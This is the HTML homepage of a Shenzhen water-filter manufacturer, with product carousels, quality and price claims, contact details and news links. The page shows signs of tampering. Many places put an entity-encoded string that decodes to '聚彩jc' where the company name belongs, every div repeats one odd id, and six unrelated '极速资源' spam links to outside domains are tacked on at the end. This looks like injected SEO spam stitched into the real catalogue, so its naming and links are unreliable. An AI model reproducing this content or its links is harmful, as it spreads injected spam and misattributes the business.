 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191GI4107.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大流量袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/1.html" title="袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T122332.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/2.html" title="单袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T61X28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/3.html" title="多袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051U955426.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/4.html" title="法兰式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-210106113IA91.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>法兰式袋式过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/jmglq/748.html" title="大通量精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231115FbB.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大通量精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/749.html" title="单芯精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231150025639.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/750.html" title="多芯精密过滤器-水天蓝" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/static/upload/image/20250613/1749795217736384.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>&#32858;&#24425;&#106;&#99;多芯精密过滤器-水天蓝</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/123.html" title="自动反冲洗精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191P544647.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>自动反冲洗精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/122.html" title="制药不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191KSC16.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>制药不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/121.html" title="水处理精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191K30G29.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>水处理精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/120.html" title="单芯不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191JG0U3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/9.html" title="保安过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210112/1-21011210412Y42.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>保安过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/hxtglq/134.html" title="医用活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121094U2P2.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>医用活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/133.html" title="碳钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109425SM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/132.html" title="炭滤器（炭滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109393G28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>炭滤器（炭滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/131.html" title="工业水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109325OM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>工业水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/10.html" title="活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061F32BU.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/11.html" title="不透钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061I64L47.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不透钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/12.html" title="饮用水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061K225K9.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>饮用水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/13.html" title="玻璃钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061Q30YY.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/dzjglq/138.html" title="泳池多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121102119603.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>泳池多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/137.html" title="全自动多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101354K6.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/136.html" title="电厂多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101031951.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>电厂多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/135.html" title="纯化水多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121100254Q3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>纯化水多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/17.html" title="玻璃钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G03325P7.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/16.html" title="碳钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G02250923.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/15.html" title="不锈钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G01344521.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/14.html" title="多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G00151145.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多介质过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/sysglq/142.html" title="手动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121105334539.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>手动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/141.html" title="砂滤器（砂滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104921541.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>砂滤器（砂滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/140.html" title="全自动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104315460.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/139.html" title="不锈钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104102614.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/21.html" title="浅层石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G11G2L8.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>浅层石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/20.html" title="碳钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G10F31C.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/19.html" title="玻璃钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G1001S11.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/18.html" title="石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G04444K1.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>石英砂过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg1">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/ppa.png" alt="选择我们的优势"></div>
 <div   id="d4v387taysr"    class="in-ys-tel">客服咨询热线：<strong>0755-23505442</strong></div>
 </div>
</div>
<div   id="d4v387taysr"    style="overflow: hidden;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="in-ys">
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic1.png" alt="生产过滤器我们是专业的"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>01</i><span>生产过滤器我们是专业的<small>WE ARE PROFESSIONAL IN PRODUCING FILTERS</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>每个过滤器都经过严格的检查，捍卫产品质量，本公司从原材料的选择，到过滤器的焊接都有着极高的要求</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自主科研平台拥有专业的焊工团队，焊接平滑无死角，组装车接全自动智能化生产</p>
 <p>做工精细，可做到内外抛光、规格齐全，以满足不同顾客的需求</p>
 <p>&#32858;&#24425;&#106;&#99;工厂通过ISO9001质量管理体系认证与ISO14001环境管理体系认证等</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic2.png" alt="源头厂家认准水天蓝"></dt>
 <dd class="wow bounceInRight">
 <h4><i>02</i><span>源头厂家认准水天蓝<small>SOURCE MANUFACTURERS LOOK FOR WATER SKY BLUE</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自己的生产园区，厂家直销采购更省欢迎来工厂参观考察</p>
 <p>严格完善的生产工艺和质量管控体系，所有过滤器经过100%检测出厂</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic3.png" alt="价钱公道、行业标杆"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>03</i><span>价钱公道、行业标杆<small>FAIR PRICE INDUSTRY BENCHMARK</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>实力厂家直击低价，价钱公道，坚持薄利多销。我们的产品价格比大多公司价格更优惠</p>
 <p>&#32858;&#24425;&#106;&#99;严格质量把控，科学管理体系与质检程序，每道工序都设有严格的检商量，确保每个过滤器的高品质</p>
 <p>&#32858;&#24425;&#106;&#99;通过ISO9001：2008 质量体系认证；GB/T24001-2004，ISO14001:2004环境管理体系认证</p>
 <p>&#32858;&#24425;&#106;&#99;采用先进生产工艺，严格遵守国际标准规范生产</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic4.png" alt="完善的售后服务"></dt>
 <dd class="wow bounceInRight">
 <h4><i>04</i><span>完善的售后服务<small>A good after-sales service</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>技术团队，7*24小时全程一对一指导</p>
 <p>提供现场指导安装、调试服务；提供配件及维修服务</p>
 <p>专业的客服团队，365天24小时全天候不间断的服务体系，一对一提供全程架构指导，为您解决后顾之忧</p>
 <p>把“全方位服务”贯彻在产品选型、设计沟通、交货跟踪、指导安装、操作培训的全过程中 </p>
 <div   id="d4v387taysr"    class="btn"> 
 <div   id="d4v387taysr"    class="tel">咨询热线：<strong>0755-23505442</strong></div>
 </div>
 </div>
 </dd>
 </dl>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg2">
 <div   id="d4v387taysr"    class="container">
 <ul class="in-ys-list clearfix">
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon1.png">
 <h3>设备新颖</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon2.png">
 <h3>技研起飞</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon3.png">
 <h3>产品优异</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon4.png">
 <h3>质量卓越</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon5.png">
 <h3>满意服务</h3>
 </div>
 </li>
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>&#32858;&#24425;&#106;&#99;</strong>
 <p>专业生产的精密过滤器、袋式过滤器、多介质过滤器、石英砂过滤器、活性炭过滤器</p>
 </div>
 <dl class="in-about clearfix">
 <dt class="img-center"><img src="/style/images/d4.jpg" alt="&#32858;&#24425;&#106;&#99;"></dt>
 <dd>
 <h4>&#32858;&#24425;&#106;&#99;<small>Shenzhen Water Sky Blue Environmental Technology Co., Ltd.</small></h4>
 <p>

<span style="font-size:16px;"><strong>&#32858;&#24425;&#106;&#99;</strong>&#32858;&#24425;&#106;&#99;位于广东省深圳市光明区新湖街道新羌社区北岗工业区，是一家专业从事水处理集研发、设计、生产和销售为一体的专业化公司，在深圳打造了集研发设计和生产制造为一体的产业园，包括各种过滤器的生产车间、滤袋，滤芯加工中心、产品研发中心等场所，我们公司拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势。并且拥有自己的生产工厂，过滤器从切割、开孔、焊接、抛光、上漆等等，一个过滤器从零到成品产出，全部工艺步骤均由我们自己的工厂完成。凭着强大的技术力量、完善的管理和高素质···


...</p>
 <div   id="d4v387taysr"    class="btn"> <a href="/guanyuwomen/" >查看更多</a>  </div>
 </dd>
 </dl>
 <ul class="in-about-class clearfix">
 
 <li> <a href="/guanyuwomen/" title="&#32858;&#24425;&#106;&#99;">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon1.png" height="44" width="44"> <strong>&#32858;&#24425;&#106;&#99;</strong> <b>Company Culture</b> </div>
 <img src="/style/images/about-class1.jpg" height="155" width="285" alt="&#32858;&#24425;&#106;&#99;" title="&#32858;&#24425;&#106;&#99;"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/qiyefengcai/" title="企业风采">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon2.png" height="44" width="44"> <strong>企业风采</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class2.jpg" height="155" width="285" alt="企业风采" title="企业风采"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/gongsizizhi/" title="公司资质">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon3.png" height="44" width="44"> <strong>公司资质</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class3.jpg" height="155" width="285" alt="公司资质" title="公司资质"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/lianxiwomen/" title="联系我们">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon4.png" height="44" width="44"> <strong>联系我们</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class4.jpg" height="155" width="285" alt="联系我们" title="联系我们"> </div>
 </a> </li>
 
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container" style="overflow: hidden;">
 <div   id="d4v387taysr"    class="section-title"><strong>新闻资讯</strong>
 <p>关注我们，带您了解行业动态，实时资讯！</p>
 </div>
 <div   id="d4v387taysr"    class="in-news clearfix">
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/tpdq/" class="more">more+</a> 图片大全<strong>Company news<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d1.jpg" alt="图片大全"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/tpdq/156.html" title="小型保安过滤器图片" >小型保安过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/147.html" title="单袋式过滤器图片" >单袋式过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/105.html" title="布袋过滤器的布袋图片" >布袋过滤器的布袋图片</a></li>
 
 <li><a href="/xwzx/tpdq/40.html" title="仿玻璃钢过滤器图片" >仿玻璃钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/39.html" title="碳钢过滤器图片" >碳钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/38.html" title="机械过滤器图片" >机械过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/37.html" title="锰砂过滤器图片" >锰砂过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/36.html" title="石英砂过滤器图片" >石英砂过滤器图片</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/hyzx/" class="more">more+</a> 行业动态<strong>Industry trends<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d2.jpg" alt="行业动态"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/hyzx/1405.html" title="锰砂过滤器的除铁效果探讨" >锰砂过滤器的除铁效果探讨</a></li>
 
 <li><a href="/xwzx/hyzx/1404.html" title="锰砂过滤器如何保持性能稳定？清洗指南分享" >锰砂过滤器如何保持性能稳定？清洗指南分享</a></li>
 
 <li><a href="/xwzx/hyzx/1403.html" title="浅层石英砂过滤器的特点是什么" >浅层石英砂过滤器的特点是什么</a></li>
 
 <li><a href="/xwzx/hyzx/1402.html" title="浅层石英砂过滤器是什么用的？过滤作用解析" >浅层石英砂过滤器是什么用的？过滤作用解析</a></li>
 
 <li><a href="/xwzx/hyzx/1401.html" title="浅层石英砂过滤器怎么选择？性能测试与比较分析" >浅层石英砂过滤器怎么选择？性能测试与比较分析</a></li>
 
 <li><a href="/xwzx/hyzx/1400.html" title="纯化水保安过滤器的过滤性能与比较" >纯化水保安过滤器的过滤性能与比较</a></li>
 
 <li><a href="/xwzx/hyzx/1399.html" title="纯化水保安过滤器常见问题及解决方案分享" >纯化水保安过滤器常见问题及解决方案分享</a></li>
 
 <li><a href="/xwzx/hyzx/1398.html" title="纯化水保安过滤器的应用与优势有哪些" >纯化水保安过滤器的应用与优势有哪些</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/cjwt/" class="more">more+</a> 常见问题<strong>Common problem<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d3.jpg" alt="常见问题"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/cjwt/1728.html" title="纯水石英砂过滤器的作用" >纯水石英砂过滤器的作用</a></li>
 
 <li><a href="/xwzx/cjwt/1727.html" title="活性炭过滤器每日出80吨水正常吗？" >活性炭过滤器每日出80吨水正常吗？</a></li>
 
 <li><a href="/xwzx/cjwt/1726.html" title="仿玻璃钢过滤器在啤酒酿造过程如何确保品质？" >仿玻璃钢过滤器在啤酒酿造过程如何确保品质？</a></li>
 
 <li><a href="/xwzx/cjwt/1725.html" title="仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？" >仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？</a></li>
 
 <li><a href="/xwzx/cjwt/1724.html" title="仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备" >仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备</a></li>
 
 <li><a href="/xwzx/cjwt/1723.html" title="海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？" >海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？</a></li>
 
 <li><a href="/xwzx/cjwt/1722.html" title="仿玻璃钢过滤器如何给生物发酵行业提供无菌保障" >仿玻璃钢过滤器如何给生物发酵行业提供无菌保障</a></li>
 
 <li><a href="/xwzx/cjwt/1721.html" title="仿玻璃钢过滤器在垃圾渗滤液处理中的应用" >仿玻璃钢过滤器在垃圾渗滤液处理中的应用</a></li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="yunu-link">
 <h4>友情链接 <small>/ LINKS</small></h4>
 <ul class="clearfix">
 
 </ul>
 </div>
<!-- <div   id="d4v387taysr"    class="yunu-link">
 <h4>热门标签 <small>/ TAGS</small></h4>
 <ul class="clearfix">
 </ul>
 </div>-->
 </div>
</div>
<div   id="d4v387taysr"    class="footer">
 <div   id="d4v387taysr"    class="footer-nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li><a href="/">首页</a></li>
	  
 <li><a href="/dsglq/">袋式过滤器</a></li>
  		
 <li><a href="/jmglq/">精密过滤器</a></li>
  		
 <li><a href="/hxtglq/">活性炭过滤器</a></li>
  		
 <li><a href="/chanpin/">产品中心</a></li>
  		
 <li><a href="/xwzx/">新闻中心</a></li>
  		
 <li><a href="/cgal/">成功案例</a></li>
  		
 <li><a href="/guanyuwomen/">&#32858;&#24425;&#106;&#99;</a></li>
  		 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="footer-logo img-center"> <img src="/style/images/d6.png" />
 <div   id="d4v387taysr"    class="tel">咨询服务热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="footer-contact">
 <div   id="d4v387taysr"    class="footer-tit">联系我们<small>Contact us</small></div>
 <p>工厂地址：广东省深圳市光明区新湖街道新羌社区北岗工业区</p>
 <p>办公地址：深圳市光明区光明街道东周社区聚丰路2580号璟霆大厦</p>
 <p>联系电话：0755-23505442</p>
 <p>微信账号：13534248169</p>
 <p>公司邮箱：3251589577@qq.com</p>
 </div>
 <div   id="d4v387taysr"    class="footer-ewm">
 <div   id="d4v387taysr"    class="footer-tit">二维码<small>QR code</small></div>
 <ul class="clearfix">
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/k.jpg" /></div>
 <p>扫码关注公众号</p>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 <p>技术二维码</p>
 </div>
 </li>
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="footer-copy">
 <div   id="d4v387taysr"    class="container">Copyright ©  &#32858;&#24425;&#106;&#99; 版权所有 版权所有 
 <a href="/sitemap.xml" >网站地图</a>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="footer-fix">
 <ul class="clearfix">
 <li><a href="/"><i class="i1"></i>网站首页</a></li>
 <li><a href="/guanyuwomen/liuyan/"><i class="i2"></i>在线留言</a></li>
 <li><a href="/guanyuwomen/lianxiwomen/"><i class="i4"></i>联系我们</a></li>
 <li><a href="tel:13534248169"><i class="i3"></i>电话咨询</a></li>
 </ul>
</div>
<div   id="d4v387taysr"    class="kf">
 <div   id="d4v387taysr"    class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
 <div   id="d4v387taysr"    class="con">
 <ul class="qq">
 <li>  </li>
 <li>  </li>
 </ul>
 <h5>联系方式</h5>
 <div   id="d4v387taysr"    class="contact">
 <p>热线电话</p>
 <p>0755-23505442</p>
 <p>上班时间</p>
 <p>周一到周六</p>
 <p>公司电话</p>
 <p>&#32858;&#24425;&#106;&#99;13534248169</p>
 </div>
 <h5 class="qr-icon">二维码</h5>
 <div   id="d4v387taysr"    class="qr"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 </div>
 <div   id="d4v387taysr"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
 <div   id="d4v387taysr"    class="backTop"></div>
</div>

<script>
 var banner=new Swiper('.banner', {
 autoplay: true,
 navigation: {
 prevEl: '.banner .swiper-button-prev',
 nextEl: '.banner .swiper-button-next'
},
 pagination: {
 el: '.banner .swiper-pagination',
 clickable: true
}
});

 tabsSwiper('.in-prod-menu', '.in-prod-con');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="极速资源 - 欢迎您" href="http://tlbtl666.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://gd-yx.com.cn">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 主页" href="http://dantoudianreguan.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://dganjia88.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源" href="http://teyide.com.cn">极速资源</a>
<a target="_blank" title="极速资源 - 主页" href="http://xchzq.com">极速资源 - 主页</a>
